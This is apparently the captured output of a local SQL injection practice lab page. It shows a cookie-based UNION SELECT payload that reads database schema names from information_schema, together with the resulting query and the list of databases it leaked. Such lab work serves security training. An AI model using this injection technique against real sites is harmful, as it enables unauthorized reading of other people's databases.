 YOUR USER AGENT IS : Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:102.0) Gecko/20100101 Firefox/102.0
YOUR IP ADDRESS IS : 127.0.0.1
DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE
YOUR COOKIE : uname = ' union select 1,2,group_concat(schema_name) from information_schema.schemata #
and expires: Sat 09 Jul 2022 - 11:51:14
SELECT * FROM users WHERE username='' union select 1,2,group_concat(schema_name) from information_schema.schemata #' LIMIT 0,1
Your Login name:2
Your
Password:information_schema,boke,challenges,ck,dvwa,msg,mysql,performance_schema,pikachu,pkxss,s_t2,
Your ID:1
Delete Your Cookie!